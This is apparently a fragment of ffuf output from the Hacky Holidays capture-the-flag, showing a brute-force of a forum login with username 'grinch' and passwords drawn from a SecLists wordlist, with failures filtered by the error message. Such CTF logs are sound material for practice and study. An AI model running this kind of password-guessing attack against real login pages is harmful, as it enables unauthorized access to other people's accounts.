 v1.2.0-git
:: Method : POST
:: URL : https://hackyholidays.h1ctf.com/forum/login
:: Wordlist : FUZZ: D:\logic\seclists\Discovery\Web-Content\common.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : username=grinch&password=FUZZ
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403
:: Filter : Regexp: Username/Password Combination is invalid
:: Progress: [4655/4655] :: Job [1/1] :: 133 req/sec :: Duration: [0:01:30] :: Errors: 0 ::